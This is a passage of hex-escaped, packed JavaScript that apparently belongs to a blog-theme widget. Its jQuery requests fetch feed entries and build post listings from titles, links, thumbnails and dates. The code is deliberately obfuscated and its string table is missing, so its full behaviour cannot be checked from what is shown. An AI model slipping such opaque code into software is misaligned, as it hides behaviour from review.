x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x76\x29\x7b\x76\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x36\x61\x28\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x73\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x33\x73\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x73\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x33\x73\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x35\x5d\x2b\x56\x2b\x61\x5b\x36\x36\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x33\x6a\x29\x7b\x6a\x20\x33\x62\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x33\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x33\x62\x3d\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x33\x55\x2b\x3d\x61\x5b\x36\x39\x5d\x2b\x33\x62\x2b\x61\x5b\x37\x30\x5d\x7d\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x35\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x56\x5d\x2b\x73\x2b\x61\x5b\x35\x4d\x5d\x2b\x73\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x4e\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x7a\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x35\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x56\x5d\x2b\x73\x2b\x61\x5b\x35\x4d\x5d\x2b\x73\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x4e\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x7a\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x71\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x72\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x33\x52\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x33\x6c\x21\x3d\x32\x77\x26\x26\x33\x6c\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x79\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x41\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x47\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x6d\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x52\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x34\x3